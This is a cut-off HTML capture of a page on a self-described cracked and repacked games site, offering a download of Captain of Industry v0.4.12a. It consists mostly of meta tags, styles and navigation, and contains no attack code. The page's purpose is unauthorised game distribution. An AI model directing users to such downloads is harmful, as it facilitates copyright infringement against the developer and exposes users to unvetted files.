

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/
body_size: 15238
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Captain of Industry v0.4.12a  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.com/wp-content/uploads/2022/02/Captain-of-Industry.main_.jpg" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Captain of Industry v0.4.12aSize : 810 MB &nbsp; Title : Captain of Industry Genre : Indie, Simulation, Strategy, Early Access Developer : MaFi Games Publisher : MaFi Games Store: click hereRelease Date : 31 May, 2022 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/" property="og:url"/>
		<meta content="Download Captain of Industry v0.4.12a" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Captain of Industry v0.4.12aSize : 810 MB &nbsp; Title : Captain of Industry Genre : Indie, Simulation, Strategy, Early Access Developer : MaFi Games Publisher : MaFi Games Store: click hereRelease Date : 31 May, 2022 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.com/wp-content/uploads/2022/02/Captain-of-Industry.main_.jpg" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Captain of Industry v0.4.12aSize : 810 MB &nbsp; Title : Captain of Industry Genre : Indie, Simulation, Strategy, Early Access Developer : MaFi Games Publisher : MaFi Games Store: click hereRelease Date : 31 May, 2022 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]' itemprop='description'/>
		<meta content='Download Captain of Industry v0.4.12a' itemprop='name'/>
		<meta content='https://mrpcgamer.com/wp-content/uploads/2022/02/Captain-of-Industry.main_.jpg' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Captain of Industry v0.4.12a' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Captain of Industry v0.4.12aSize : 810 MB &nbsp; Title : Captain of Industry Genre : Indie, Simulation, Strategy, Early Access Developer : MaFi Games Publisher : MaFi Games Store: click hereRelease Date : 31 May, 2022 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="146154" data-token="3a7f5fd995" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-captain-of-industry-v0-4-12a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-captain-of-industry-v0-4-12a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/146154" /><link rel="canonical" href="https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=146154' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Captain of Industry v0.4.12a  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">OnLine Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-146154">
									<div class="post-body entry-content" id="post-body-146154">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.com/wp-content/uploads/2022/02/Captain-of-Industry.main_.jpg" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/early-access/" title="Early Access" itemprop="url"><span> Early Access </span></a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" itemprop="url"><span> Simulation </span></a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" itemprop="url"><span> Strategy </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/" href="https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/">
													<span property="name">Download Captain of Industry v0.4.12a</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Captain of Industry v0.4.12a</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.com/wp-content/uploads/2022/02/Captain-of-Industry.main_.jpg" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
